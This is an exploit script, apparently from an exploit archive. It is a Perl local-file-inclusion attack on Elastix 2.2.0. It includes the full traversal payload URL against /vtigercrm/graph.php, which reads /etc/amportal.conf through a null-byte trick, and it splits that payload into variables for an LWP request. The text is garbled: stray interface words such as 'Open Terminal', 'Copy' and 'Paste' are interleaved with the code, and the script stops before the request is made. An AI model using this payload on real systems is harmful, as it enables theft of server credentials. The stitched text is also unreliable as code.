 #!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Open Terminal
use LWP::UserAgent;
Copy
print "\n Target: https://ip ";
Paste
chomp(my $target=<STDIN>);
$dir="vtigercrm";
copy this url
Profiles
$poc="current_language";
$etc="etc";
Read-Only
$jump="../../../../../../../..//";
Show Menubar
$test="amportal.conf%00";